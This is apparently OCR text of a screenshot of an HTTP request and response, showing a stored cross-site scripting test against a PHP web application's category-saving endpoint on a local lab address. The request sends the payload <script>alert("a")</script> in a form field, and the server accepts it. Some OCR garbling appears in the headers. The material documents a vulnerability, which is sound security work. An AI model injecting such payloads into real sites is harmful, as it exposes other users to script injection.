 POST /ajax.php?action=save_category HTTP/1.1
Host ? : 192.168.56.128:8080
Content-Type: multipart/form-data;
boundary=---------------------------21733529873929186753379
4032394
Origin: http://192.168.56.128:8080
Priority: u=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:130.0) Gecko/20100101 Firefox/130.0
X-Requested-With: XMLHttpRequest
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,
en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.128:8080/index.php?
page=categories
Cookie: PHPSESSID=l9bepm47dqojg3lo82614kcd0
Content-Length auto : 308
-----------------------------217335298739291867533794032394
Content-Disposition: form-data; name="id"
-----------------------------217335298739291867533794032394
Content-Disposition: form-data; name="name"
<script>alert("a")</script>
-----------------------------217335298739291867533794032394
--
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 19 Sep 2024 03:00:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 2
11
12 1
13